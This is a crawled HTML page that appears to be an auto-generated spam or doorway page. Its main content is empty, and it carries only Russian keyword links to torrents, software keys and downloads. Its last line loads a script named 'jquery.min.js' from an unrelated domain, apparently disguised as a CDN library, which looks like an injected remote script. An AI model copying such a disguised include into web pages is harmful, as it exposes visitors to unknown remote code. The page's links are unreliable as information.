

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iewopieji.sjackman.ca/jrh-most-vanted-s-russkimi-mashinami-s-torrenta.html
body_size: 1852
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Мост вантед с русскими машинами с торрента - iewopieji.sjackman.ca</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iewopieji.sjackman.ca</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Мост вантед с русскими машинами с торрента</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jrh-knigi-o-pomoschi-lyudyam.html">Книги о помощи людям</a></li>
                                <li><a href="jrh-skachat-mashiny-skazki-mp4.html">Скачать машины сказки mp4</a></li>
                                <li><a href="jrh-gde-skachat-rabochuyu-versiyu-windows-xp.html">Где скачать рабочую версию windows xp</a></li>
                                <li><a href="jrh-prezentaciya-urok-bezopasnosti-dorozhnogo-dvizheniya.html">Презентация урок безопасности дорожного движения</a></li>
                                <li><a href="jrh-skachat-albomy-rev-theory.html">Скачать альбомы rev theory</a></li>
                                <li><a href="jrh-vassa-zheleznova-pervyy-variant-kratkoe-soderzhanie.html">Васса железнова первый вариант краткое содержание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-klyuch-microsoft-flight-simulator-x.html">Ключ microsoft flight simulator x</a></li>
                                            <li><a href="jrh-prezentaciya-pro-trenazhernyy-zal.html">Презентация про тренажерный зал</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-pip-boy-3000-theme-android-skachat.html">Pip boy 3000 theme android скачать</a></li>
                                            <li><a href="jrh-chitat-knigu-pod-znamenem-prorochestva.html">Читать книгу под знаменем пророчества</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-prezentaciya-na-temu-kriticheskiy-realizm-v-literature.html">Презентация на тему критический реализм в литературе</a></li>
                                            <li><a href="jrh-i-m-waiting-for-you-last-summer.html">I m waiting for you last summer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jrh-more-more-skachat-pesnyu.html">Море море скачать песню</a></li>
                                            <li><a href="jrh-danilov-lyubim-raspisanie.html">Данилов любим расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
